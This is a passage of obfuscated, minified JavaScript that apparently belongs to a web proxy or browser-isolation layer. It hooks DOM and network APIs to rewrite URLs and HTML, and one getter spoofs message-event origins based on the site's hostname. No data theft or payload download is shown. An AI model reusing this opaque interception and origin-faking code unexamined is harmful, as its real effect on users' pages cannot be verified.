sL(Z8,Z7,ZF):sb(Z8,Z7,ZF);Zb=sR(Zv,Zb,ZL);for(var ZR=arguments[nT(0x772)],ZM=new Array(ZR>0x3?ZR-0x3:0x0),ZY=0x3;ZY<ZR;ZY++)ZM[ZY-0x3]=arguments[ZY];return ZZ[nT(0x59b)](this,Zv,Zb,...ZM);},function(ZZ){const nr=nh;return ZZ instanceof Z8[nr(0x4b5)]?(0x0,zd['pI'])(Z9,ZZ[nr(0xc97)]):(0x0,zd['pI'])(Z9,ZZ);}),sc(Z8,nh(0x6b7),nh(0x320),function(ZZ,ZF,Zb){const ny=nh;for(var Zv=arguments[ny(0x772)],ZL=new Array(Zv>0x3?Zv-0x3:0x0),ZR=0x3;ZR<Zv;ZR++)ZL[ZR-0x3]=arguments[ZR];if(!(0x0,zd['pI'])(Z9,Zb))return ZZ[ny(0x59b)](this,ZF,Zb,...ZL);const ZM=zc['A'][ny(0x3bd)](Z8)[ny(0x89d)][ny(0x3bd)][ny(0x774)](Z8[ny(0x983)]),{additionalHeaders:ZY,url:ZD}=sv(Z8,0x0,ny(0x69e)==typeof Zb?(0x0,z3['Xz'])(Zb,ZM):Zb);Zb=ny(0x69e)==typeof Zb?ZD[ny(0x601)]:ZD;const ZQ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zb,'kind':z3['MN'][ny(0xa96)],'baseUrl':zc['A'][ny(0x3bd)](Z8)[ny(0x89d)][ny(0x3bd)][ny(0x774)](Z8[ny(0x983)]),'endpoint':z0['A'][ny(0x678)]}),Zj=ZZ[ny(0x59b)](this,ZF,ZQ,...ZL);for(const [ZB,Zc]of Object[ny(0xfc9)](ZY))this[ny(0x9b5)](ny(0xf79)[ny(0xea0)](ZB),wg(Zc));return Zj;}),s9(Z8,nh(0x6b7),nh(0x1044),{'get':function(){const nq=nh;for(var ZZ,ZF=arguments[nq(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=(null===(ZZ=this[nq(0x8cb)])||void 0x0===ZZ?void 0x0:ZZ[nq(0x1044)])||zc['A'][nq(0x3bd)](Z8)[nq(0x668)][nq(0x3bd)][nq(0x59b)](this,...Zb);return ZL&&(0x0,z3['EW'])(ZL)?(0x0,z3['sH'])(ZL)[nq(0x1075)]:ZL;}}),s8(Z8,nh(0x29c),nh(0x980),function(ZZ,ZF){const nf=nh;return ZZ=(0x0,z3['EW'])(ZZ)?ZZ:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][nf(0xa96)],'baseUrl':zc['A'][nf(0x3bd)](Z8)[nf(0x89d)][nf(0x3bd)][nf(0x774)](Z8[nf(0x983)]),'endpoint':z0['A'][nf(0x678)]}),zc['A'][nf(0x3bd)](Z8)[nf(0x10a6)][nf(0x59b)](Z8,ZZ,{'method':nf(0xb78),'keepalive':!0x0,'body':ZF,'mode':nf(0xd06)}),!0x0;},function(ZZ){const np=nh;return arguments[np(0x772)]>0x0&&(0x0,zd['pI'])(Z9,ZZ);}),s8(Z8,nh(0x59d),nh(0x320),function(ZZ,ZF,Zb){const ng=nh;if(Zb){const ZR=Zb[ng(0x614)](',')[ng(0x460)](ZM=>{const C0=ng;if(ZM[C0(0x515)](C0(0x2ab))){const ZY=ZM[C0(0x614)]('=')[0x1];return C0(0x2ab)[C0(0xea0)](wS(Z7,ZY,zc['A'][C0(0x3bd)](Z8)[C0(0x89d)][C0(0x3bd)][C0(0x774)](Z8[C0(0x983)])));}return ZM;});Zb=ZR[ng(0x352)](',');}if([ng(0xa7b)][ng(0x515)](ZZ)){const ZM=zc['A'][ng(0x3bd)](Z8)[ng(0xf98)][ng(0x59b)](this,ZZ,ZF,Zb);return new Proxy(ZM,{'get':function(ZY,ZD){const C1=ng;return C1(0x723)===ZD?new Proxy(ZY[C1(0x723)],{'set':function(ZQ,Zj,ZB){const C2=C1;if(C2(0x601)===Zj){const Zc=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZB,'kind':z3['MN'][C2(0x28c)],'baseUrl':zc['A'][C2(0x3bd)](Z8)[C2(0x89d)][C2(0x3bd)][C2(0x774)](Z8[C2(0x983)]),'endpoint':z0['A'][C2(0x678)]});return wL(Z8,ZM,Zc,Zb),ZQ[Zj]=Zc;}return ZQ[Zj]=ZB;}}):ZY[ZD];}});}var Zv;ZZ&&ng(0x69e)==typeof ZZ&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][ng(0x28c)],'baseUrl':zc['A'][ng(0x3bd)](Z8)[ng(0x89d)][ng(0x3bd)][ng(0x774)](Z8[ng(0x983)]),'endpoint':z0['A'][ng(0x678)],'extra':{'sourceFrameOrigin':null===(Zv=sZ(Z8))||void 0x0===Zv?void 0x0:Zv[ng(0x458)]}}));let ZL=Z8;for(;ws(ZL,ng(0xdf1),ng(0x5a2),{'url':ZZ,'target':ZF,'windowFeatures':Zb,'name':Z8[ng(0xd1e)]}),ZL!==Z8[ng(0xa62)];)ZL=ZL[ng(0xddf)][ng(0x6ce)];return Z8;},function(ZZ,ZF,Zb){return(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x4fb),nh(0xc97),{'get':function(){const C3=nh;for(var ZZ=arguments[C3(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][C3(0x3bd)](Z8)[C3(0xb18)][C3(0x3bd)][C3(0x59b)](this,...ZF);return(0x0,z3['EW'])(Zv)?(0x0,z3['sH'])(Zv)[C3(0x1075)]:Zv;}});const Zw=!(null==Zz||!Zz[nh(0x399)]);function Zs(){const C4=nh;if(this instanceof Z8[C4(0x6ea)]){const ZZ=zc['A'][C4(0x3bd)](Z8)[C4(0xa78)][C4(0x59b)](this,C4(0xc1a));if(null!=ZZ&&ZZ[C4(0x45e)](C4(0x495)))return!0x1;if(C4(0x86a)===zc['A'][C4(0x3bd)](Z8)[C4(0xa78)][C4(0x59b)](this,C4(0x98d)))return!0x0;}return((ZF,Zb,Zv)=>{const C5=C4;if(Zb instanceof ZF[C5(0xc68)]){const ZL=zc['A'][C5(0x3bd)](ZF)[C5(0x9cc)][C5(0x3bd)][C5(0x59b)](Zb);if((0x0,z2['_'])(ZL)||(0x0,zd['Bo'])(Zv,ZL))return!0x0;for(const ZR of zc['A'][C5(0x3bd)](ZF)[C5(0xbb1)][C5(0x3bd)][C5(0x59b)](Zb))if((0x0,z2['_'])(ZR)||(0x0,zd['Bo'])(Zv,ZR))return!0x0;}return!0x1;})(Z8,this,Z9);}Zw&&s8(Z8,nh(0x289),nh(0xe02),function(ZZ,ZF,Zb){const C6=nh,Zv=zc['A'][C6(0x3bd)](Z8)[C6(0xfc8)][C6(0x59b)](this,ZZ,ZF,Zb);try{var ZL;const ZR=C6(0x69e)==typeof ZZ&&C6(0xc2a)===ZZ[C6(0x1099)](),ZM=C6(0x1010)!==(null===(ZL=Z8[C6(0x983)])||void 0x0===ZL?void 0x0:ZL[C6(0xb9c)]),ZY=this===Z8[C6(0x983)]||this===Z8;if(ZR&&ZM&&ZY){const ZD=()=>{const C7=C6;try{const ZQ=new Z8[(C7(0x2c1))](C7(0x6bb));ZF&&C7(0x95b)==typeof ZF&&C7(0x18a)==typeof ZF[C7(0x647)]?ZF[C7(0x647)][C7(0x59b)](ZF,ZQ):C7(0x18a)==typeof ZF&&ZF[C7(0x59b)](this,ZQ);}catch(Zj){}};Z8[C6(0xa9f)](ZD,0x0);}}catch(ZQ){}return Zv;},function(ZZ){const C8=nh;return!0x0===Zw&&C8(0x69e)==typeof ZZ&&C8(0xc2a)===ZZ[C8(0x1099)]();}),Z8[nh(0x4f9)]=new Z8[(nh(0xe25))](Z8[nh(0x723)],{'get':function(ZZ,ZF){const C9=nh;return Z8[C9(0x723)][ZF];},'set':function(ZZ,ZF,Zb){const Cz=nh;return Z8[Cz(0x723)][ZF]=Zb,!0x0;}}),s9(Z8,nh(0x6ea),nh(0xc1a),{'get':function(){const Cw=nh;for(var ZZ=arguments[Cw(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Cw(0x3bd)](Z8)[Cw(0x4f0)][Cw(0x3bd)][Cw(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[Cw(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const Cs=nh;for(var ZF=arguments[Cs(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return ZZ?ZZ[Cs(0x45e)](Cs(0x325))?(ZZ=wT(ZZ,Z7,Z8),zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb)):(0x0,z3['EW'])(ZZ)&&sB((0x0,z3['sH'])(ZZ)[Cs(0x1075)])?zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb):zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][Cs(0x42a)],'baseUrl':zc['A'][Cs(0x3bd)](Z8)[Cs(0x89d)][Cs(0x3bd)][Cs(0x774)](Z8[Cs(0x983)]),'endpoint':z0['A'][Cs(0x678)]}),...Zb):zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb);}},function(ZZ){return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0xdcb),nh(0x458),{'get':function(){const CZ=nh;if(CZ(0x52e)===this[CZ(0xc03)])return CZ(0x2fb);if(this[CZ(0xc03)][CZ(0xd1e)]&&CZ(0x69e)==typeof this[CZ(0xc03)][CZ(0xd1e)]&&this[CZ(0xc03)][CZ(0xd1e)][CZ(0x45e)](CZ(0x295)))return window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x62a))?CZ(0x8f1):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x106b))?CZ(0x771):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xac2))?CZ(0x6c3):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x77c))?CZ(0x3cf):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x548))?CZ(0x188):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x703))?CZ(0x245):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x107c))?CZ(0x758):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x965))?CZ(0x347):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x9ec))?CZ(0x681):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x8d2))?CZ(0x9ce):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xfa0))?CZ(0xeac):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x10b7))?CZ(0xe5b):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x46a))?CZ(0x3a4):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x80b))?CZ(0x5e4):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x28e))?CZ(0x1054):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xa5f))?CZ(0x1af):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xa7f))?CZ(0x52c):CZ(0x86d);if(CZ(0x69e)==typeof this[CZ(0xc03)]&&CZ(0x107e)===JSON[CZ(0x9f2)](this[CZ(0xc03)])[CZ(0x5d8)]&&window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x73f)))return CZ(0x5a5);if(CZ(0x69e)==typeof this[CZ(0xc03)]&&window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x949)))try{var ZZ;const ZL=JSON[CZ(0x9f2)](this[CZ(0xc03)]);if(null!==(ZZ=ZL[CZ(0x635)])&&void 0x0!==ZZ&&ZZ[CZ(0x45e)](CZ(0x54c))||CZ(0x26a)===ZL[CZ(0xed0)])return CZ(0xa14);}catch(ZR){}if(CZ(0x69e)==typeof this[CZ(0xc03)]&&this[CZ(0xc03)][CZ(0x45e)](CZ(0x1d8)))return CZ(0x2a2);if(this[CZ(0xc03)]&&CZ(0x69e)==typeof this[CZ(0xc03)]&&this[CZ(0xc03)][CZ(0x45e)](CZ(0x24d)))return CZ(0x107b);for(var ZF=arguments[CZ(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];return zc['A'][CZ(0x3bd)](Z8)[CZ(0x1ef)][CZ(0x3bd)][CZ(0x774)](this,Zb);}}),s9(Z8,nh(0xae8),nh(0xc1a),{'get':function(){const CF=nh;for(var ZZ=arguments[CF(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CF(0x3bd)](Z8)[CF(0x257)][CF(0x3bd)][CF(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CF(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const Cb=nh;for(var ZF=arguments[Cb(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return(0x0,z3['EW'])(ZZ[Cb(0x2a6)]())&&sB((0x0,z3['sH'])(ZZ[Cb(0x2a6)]())[Cb(0x1075)])||(0x0,z3['EW'])(ZZ[Cb(0x2a6)]())||(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ[Cb(0x2a6)](),'kind':z3['MN'][Cb(0xa96)],'baseUrl':zc['A'][Cb(0x3bd)](Z8)[Cb(0x89d)][Cb(0x3bd)][Cb(0x774)](Z8[Cb(0x983)]),'endpoint':z0['A'][Cb(0x678)]})),zc['A'][Cb(0x3bd)](Z8)[Cb(0x257)][Cb(0x92a)][Cb(0x59b)](this,ZZ,...Zb);}},function(ZZ){const Cv=nh;return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ[Cv(0x2a6)]());}),s9(Z8,nh(0xba4),nh(0xc1a),{'get':function(){const CL=nh;for(var ZZ=arguments[CL(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CL(0x3bd)](Z8)[CL(0x9e4)][CL(0x3bd)][CL(0x774)](this,ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CL(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CR=nh;for(var ZF=arguments[CR(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return(0x0,z3['EW'])(ZZ)&&sB((0x0,z3['sH'])(ZZ)[CR(0x1075)])?zc['A'][CR(0x3bd)](Z8)[CR(0x9e4)][CR(0x92a)][CR(0x59b)](this,ZZ,...Zb):((0x0,z3['EW'])(ZZ)||(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CR(0x6f0)],'baseUrl':zc['A'][CR(0x3bd)](Z8)[CR(0x89d)][CR(0x3bd)][CR(0x774)](Z8[CR(0x983)]),'endpoint':z0['A'][CR(0x678)]})),zc['A'][CR(0x3bd)](Z8)[CR(0x9e4)][CR(0x92a)][CR(0x774)](this,[ZZ,...Zb]));}},function(ZZ){return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x9a9),nh(0x601),{'get':function(){const CM=nh;for(var ZZ=arguments[CM(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CM(0x3bd)](Z8)[CM(0x1f2)][CM(0x3bd)][CM(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[CM(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CY=nh,ZF=zc['A'][CY(0x3bd)](Z8)[CY(0x97a)][CY(0x3bd)][CY(0x59b)](this),Zb=zc['A'][CY(0x3bd)](Z8)[CY(0x954)][CY(0x3bd)][CY(0x59b)](this),Zv=CY(0x27d)===ZF||CY(0x1bd)===ZF&&CY(0x1006)===Zb?z3['MN'][CY(0x12d)]:CY(0x1bd)===ZF&&CY(0x291)===Zb?z3['MN'][CY(0x6f0)]:z3['MN'][CY(0xa96)];ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':Zv,'baseUrl':zc['A'][CY(0x3bd)](Z8)[CY(0x89d)][CY(0x3bd)][CY(0x774)](Z8[CY(0x983)]),'endpoint':z0['A'][CY(0x678)]});for(var ZL=arguments[CY(0x772)],ZR=new Array(ZL>0x1?ZL-0x1:0x0),ZM=0x1;ZM<ZL;ZM++)ZR[ZM-0x1]=arguments[ZM];return zc['A'][CY(0x3bd)](Z8)[CY(0x1f2)][CY(0x92a)][CY(0x59b)](this,ZZ,...ZR);}},function(ZZ){return!ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x5f1),nh(0xac6),{'get':function(){const CD=nh;for(var ZZ=arguments[CD(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][CD(0x3bd)](Z8)[CD(0x2e9)][CD(0x3bd)][CD(0x59b)](this,...ZF);return(0x0,z3['EW'])(Zv)&&(Zv=(0x0,z3['sH'])(Zv)[CD(0x1075)]),Zv;},'set':function(ZZ){const CQ=nh;(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CQ(0xa96)],'baseUrl':zc['A'][CQ(0x3bd)](Z8)[CQ(0x89d)][CQ(0x3bd)][CQ(0x774)](Z8[CQ(0x983)]),'endpoint':z0['A'][CQ(0x678)]}));for(var ZF=arguments[CQ(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CQ(0x3bd)](Z8)[CQ(0x2e9)][CQ(0x92a)][CQ(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0x6c7),nh(0xc1a),{'get':function(){const Cj=nh;for(var ZZ=arguments[Cj(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Cj(0x3bd)](Z8)[Cj(0xb1b)][Cj(0x3bd)][Cj(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[Cj(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const CB=nh;(0x0,zd['pI'])(Z9,ZZ)&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][CB(0xa96)],'baseUrl':zc['A'][CB(0x3bd)](Z8)[CB(0x89d)][CB(0x3bd)][CB(0x774)](Z8[CB(0x983)]),'endpoint':z0['A'][CB(0x678)]}));for(var ZF=arguments[CB(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return zc['A'][CB(0x3bd)](Z8)[CB(0xb1b)][CB(0x92a)][CB(0x59b)](this,ZZ,...Zb);}}),s9(Z8,nh(0xc68),nh(0xe71),{'get':function(){const Cc=nh;for(var ZZ=arguments[Cc(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][Cc(0x3bd)](Z8)[Cc(0xfab)][Cc(0x3bd)][Cc(0x59b)](this,...ZF);return Cc(0x1006)===this[Cc(0xaee)][Cc(0x1099)]()?(0x0,wl['sR'])(Zv):Zv;},'set':function(ZZ){const CH=nh;for(var ZF=arguments[CH(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];if(CH(0x1006)===this[CH(0xaee)][CH(0x1099)]())return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZZ,'idFilter':ZM=>(0x0,zd['Bo'])(Z9,ZM),'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM),'attributeFilter':ZM=>(0x0,zd['yu'])(Z9,ZM)}),...Zb);if(CH(0x291)===this[CH(0xaee)][CH(0x1099)]())return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);const ZL=ZZ[CH(0x2a6)]();if(this instanceof Z8[CH(0x84a)]&&ZL[CH(0x515)](CH(0x759)))return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);if((CH(0xd51)===Z7[CH(0x468)]||CH(0xdb7)===Z7[CH(0x468)])&&(this instanceof Z8[CH(0xee9)]||this instanceof Z8[CH(0x81f)]||this instanceof Z8[CH(0x15c)]||this instanceof Z8[CH(0x4af)]||this instanceof Z8[CH(0xfe9)]||this instanceof Z8[CH(0x3e1)]||ZL[CH(0x45e)](CH(0xeda))))return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZZ,...Zb);const ZR=wP({'_window':Z8,'protectUrlContext':Z7,'html':ZZ,'idFilter':ZM=>(0x0,zd['Bo'])(Z9,ZM),'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM),'attributeFilter':ZM=>(0x0,zd['yu'])(Z9,ZM)});return zc['A'][CH(0x3bd)](Z8)[CH(0xfab)][CH(0x92a)][CH(0x59b)](this,ZR,...Zb);}}),sc(Z8,nh(0xc68),nh(0x9a3),function(ZZ,ZF,Zb){const Ca=nh;ZF=ZF[Ca(0x1099)](),(0x0,zd['yu'])(Z9,ZF)&&(ZF=Ca(0x44c)+(0x0,z2['md'])(ZF[Ca(0x51f)](0x5)[Ca(0x1099)]()));let Zv=String(Zb);const ZL=this[Ca(0xaee)][Ca(0x1099)]();if(['id',Ca(0x866)][Ca(0x515)](ZF))Zv=Zv[Ca(0x614)]('\x20')[Ca(0x460)](ZR=>ZR[Ca(0x108b)]())[Ca(0x460)](ZR=>(0x0,zd['Bo'])(Z9,ZR)?(0x0,z2['md'])(ZR):ZR)[Ca(0x352)]('\x20');else{if([Ca(0xc1a),Ca(0x601)][Ca(0x515)](ZF)){if(!(0x0,z3['EW'])(Zv)||!sB((0x0,z3['sH'])(Zv)[Ca(0x1075)])){const ZR=Ca(0x806)===ZL?z3['MN'][Ca(0x42a)]:Ca(0x291)===ZL?z3['MN'][Ca(0x6f0)]:z3['MN'][Ca(0xa96)];Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':ZR,'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}}else{if(Ca(0x7da)===ZF)Zv=Ca(0xf2b)[Ca(0xea0)](wh,Ca(0xd22))[Ca(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][Ca(0x678)]+Ca(0x15a),'kind':z3['MN'][Ca(0x6f0)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]}),Ca(0xf64))[Ca(0xea0)]((0x0,wk['x'])()['id'],Ca(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':Zv});else{if(Ca(0xaa4)===ZF)Zv=wx({'protectUrlContext':Z7,'srcset':Zv,'endpoint':z0['A'][Ca(0x678)],'urlFilter':ZM=>(0x0,zd['pI'])(Z9,ZM)});else{if(Ca(0x1081)===ZF||Ca(0x3ee)===ZF)Zv=Ca(0xa8b)+Zv;else{if(Ca(0xe39)===ZL&&Ca(0x4f6)===ZF&&(0x0,zd['pI'])(Z9,Zv)){const ZM=zc['A'][Ca(0x3bd)](Z8)[Ca(0xa78)][Ca(0x59b)](this,Ca(0x268));Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':Ca(0xc3c)===ZM?z3['MN'][Ca(0x28c)]:z3['MN'][Ca(0x42a)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}else Ca(0xe39)===ZL&&Ca(0x268)===ZF&&(0x0,zd['Bo'])(Z9,Zv)?[Ca(0xc3c),Ca(0x699),Ca(0x6f8),Ca(0xa2f)][Ca(0x515)](Zv)||(Zv=(0x0,z2['md'])(Zv)):Ca(0x72a)!==ZL||Ca(0xc1a)!==ZF&&Ca(0xac6)!==ZF||!(0x0,zd['pI'])(Z9,Zv)?(0x0,zd['v5'])(Z9,ZF,Zv)&&(Zv=(0x0,z2['md'])(Zv)):Zv=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zv,'kind':z3['MN'][Ca(0xa96)],'baseUrl':zc['A'][Ca(0x3bd)](Z8)[Ca(0x89d)][Ca(0x3bd)][Ca(0x774)](Z8[Ca(0x983)]),'endpoint':z0['A'][Ca(0x678)]});}}}}}return ZZ[Ca(0x59b)](this,ZF,Zv);},function(ZZ,ZF){const CW=nh,Zb=ZZ[CW(0x1099)]();if(['id',CW(0x866)][CW(0x515)](Zb)&&(0x0,zd['Bo'])(Z9,ZF))return!0x0;if([CW(0xc1a),CW(0x601),CW(0xaa4)][CW(0x515)](Zb)&&(0x0,zd['pI'])(Z9,ZF))return!0x0;if(CW(0x7da)===Zb&&this instanceof HTMLIFrameElement&&Zs[CW(0x59b)](this))return!0x0;if([CW(0x1081),CW(0x3ee)][CW(0x515)](Zb)&&(0x0,zd['sU'])(Z9,this))return!0x0;if((0x0,zd['yu'])(Z9,ZZ))return!0x0;if((0x0,zd['v5'])(Z9,ZZ,ZF))return!0x0;const Zv=this[CW(0xaee)][CW(0x1099)]();return!(CW(0xe39)!==Zv||CW(0x4f6)!==ZZ||!(0x0,zd['pI'])(Z9,ZF))||!(CW(0xe39)!==Zv||CW(0x268)!==ZZ||!(0x0,zd['Bo'])(Z9,ZF))||!(CW(0x72a)!==Zv||CW(0xc1a)!==ZZ&&CW(0xac6)!==ZZ||!(0x0,zd['pI'])(Z9,ZF));}),s8(Z8,nh(0xc68),nh(0xc1c),function(ZZ){const CJ=nh;(0x0,zd['yu'])(Z9,ZZ)&&(ZZ=CJ(0x44c)+(0x0,z2['md'])(ZZ[CJ(0x51f)](0x5)[CJ(0x1099)]()));let ZF=zc['A'][CJ(0x3bd)](Z8)[CJ(0xa78)][CJ(0x59b)](this,ZZ);if(!ZF)return ZF;if('id'===ZZ&&(0x0,z2['_'])(ZF))ZF=(0x0,z2['ks'])(ZF);else{if(CJ(0x866)===ZZ)ZF=ZF[CJ(0x614)]('\x20')[CJ(0x460)](Zb=>Zb[CJ(0x108b)]())[CJ(0x460)](Zb=>(0x0,z2['_'])(Zb)?(0x0,z2['ks'])(Zb):Zb)[CJ(0x352)]('\x20');else{if(CJ(0xc1a)===ZZ&&(0x0,z3['EW'])(ZF)||CJ(0x601)===ZZ&&(0x0,z3['EW'])(ZF)){const Zb=(0x0,z3['sH'])(ZF)[CJ(0x1075)];ZF=sB(Zb)?ZF:Zb;}else CJ(0xaa4)===ZZ?ZF=wX(ZF):CJ(0x1081)!==ZZ&&CJ(0x3ee)!==ZZ||CJ(0x69e)!=typeof ZF||!ZF[CJ(0x45e)](CJ(0xa8b))?(0x0,zd['v5'])(Z9,ZZ,ZF)&&(ZF=(0x0,z2['_'])(ZF)?(0x0,z2['ks'])(ZF):ZF):ZF=ZF[CJ(0x51f)](0x3);}}return ZF;},function(ZZ){const Co=nh,ZF=zc['A'][Co(0x3bd)](Z8)[Co(0xa78)][Co(0x59b)](this,ZZ),Zb=(0x0,z2['_'])(ZF)?(0x0,z2['ks'])(ZF):ZF;return['id',Co(0x866),Co(0xc1a),Co(0x7da),Co(0xaa4),Co(0x601),Co(0x1081),Co(0x3ee)][Co(0x515)](ZZ)||(0x0,zd['yu'])(Z9,ZZ)||(0x0,zd['v5'])(Z9,ZZ,Zb);}),s8(Z8,nh(0xc68),nh(0x194),function(ZZ){const Ct=nh;return zc['A'][Ct(0x3bd)](Z8)[Ct(0x858)][Ct(0x59b)](this,(0x0,z2['md'])(ZZ));},ZZ=>(0x0,zd['Bo'])(Z9,ZZ)),s8(Z8,nh(0xc68),nh(0x920),function(ZZ){const CG=nh;if((0x0,zd['yu'])(Z9,ZZ)){const ZF=ZZ[CG(0x51f)](0x5)[CG(0x1099)]();ZZ=CG(0x44c)+(0x0,z2['md'])(ZF);}return 